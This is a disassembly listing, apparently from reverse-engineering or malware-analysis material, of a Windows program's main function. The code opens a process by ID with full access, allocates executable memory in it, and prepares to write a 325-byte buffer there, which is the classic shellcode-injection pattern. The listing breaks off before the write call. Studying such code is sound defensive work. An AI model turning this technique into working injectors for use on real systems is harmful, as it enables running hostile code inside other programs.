 [0x00401000]
;-- section..text:
int main(int argc, char **argv, char **envp);
; var LPCVOID lpBuffer @ stack - 0x150
; var int32_t var_8h @ stack - 0x8
; arg char **lpStartAddress @ stack + 0x8
0x00401000 push ebp ; [00] -r-x section size 4096 named .text
0x00401001 mov ebp, esp
0x00401003 sub esp, 0x14c
0x00401009 mov eax, dword data.00403004 ; 0x403004
0x0040100e xor eax, ebp
0x00401010 mov dword [var_8h], eax
0x00401013 mov eax, dword [lpStartAddress]
0x00401016 mov ecx, 0x51 ; 'Q' ; 81
0x0040101b push esi
0x0040101c push edi
0x0040101d mov esi, data.00402110 ; 0x402110
0x00401022 lea edi, [lpBuffer]
0x00401028 push dword [eax + 4] ; const char *str
0x0040102b rep movsd dword es:[edi], dword ptr [esi]
0x0040102d movsb byte es:[edi], byte ptr [esi]
0x0040102e call dword [atoi] ; 0x40205c ; int atoi(const char *str)
0x00401034 add esp, 4
0x00401037 push eax ; DWORD dwProcessId
0x00401038 push 0 ; BOOL bInheritHandle
0x0040103a push 0x1fffff ; DWORD dwDesiredAccess
0x0040103f call dword [OpenProcess] ; 0x402004 ; HANDLE OpenProcess(DWORD dwDesiredAccess...
0x00401045 push 0x40 ; '@' ; 64 ; DWORD flProtect
0x00401047 push 0x3000 ; DWORD flAllocationType
0x0040104c push 0x145 ; 325 ; SIZE_T dwSize
0x00401051 mov edi, eax
0x00401053 push 0 ; LPVOID lpAddress
0x00401055 push edi ; HANDLE hProcess
0x00401056 call dword [VirtualAllocEx] ; 0x40200c ; LPVOID VirtualAllocEx(HANDLE hProcess...
0x0040105c push 0 ; SIZE_T *lpNumberOfBytesWritten
0x0040105e mov esi, eax
0x00401060 lea eax, [lpBuffer]
0x00401066 push 0x145 ; 325 ; SIZE_T nSize
0x0040106b push eax ; LPCVOID lpBuffer
0x0040106c push esi ; LPVOID lpBaseAddress
0x0040106d push edi ; HANDLE hProcess